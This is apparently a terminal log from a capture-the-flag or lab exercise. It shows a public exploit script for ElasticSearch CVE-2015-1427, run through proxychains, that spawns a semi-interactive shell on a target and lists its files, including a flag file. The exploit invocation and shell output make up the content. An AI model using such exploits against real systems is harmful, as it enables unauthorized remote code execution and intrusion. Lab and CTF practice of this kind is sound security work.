 root@kali:~# proxychains   python 36337.py 172.17.0.10
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: ::1 does not exist
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ ls
|S-chain|-<>-127.0.0.1:1080-<><>-172.17.0.10:9200-<><>-OK
6_flag.txt
bin
boot
buyers.txt